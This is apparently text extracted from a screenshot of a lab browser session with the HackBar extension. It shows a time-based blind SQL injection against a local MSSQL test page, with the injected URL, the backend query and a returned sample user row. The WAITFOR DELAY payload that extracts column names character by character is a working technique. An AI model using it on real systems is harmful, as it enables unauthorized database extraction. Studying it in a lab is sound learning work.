 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 asci
mssql if语句_百度搜索
Mysql数据库If语句的使用 - ja
192.168.159.135:8080/get.aspx?id=1 if (exists(select top 1 name fr
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
sql:
select * from users where id=1 if (exists(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'users') and
unicode(substring(name,8,1))=101)) WAITFOR DELAY '0:0:3'--
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.159.135:8080/get.aspx?id=1 if (exists(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'users')
and unicode(substring(name,8,1))=101)) WAITFOR DELAY '0:0:3'--
Post data Referer User Agent Cookies Clear All
saulGoodman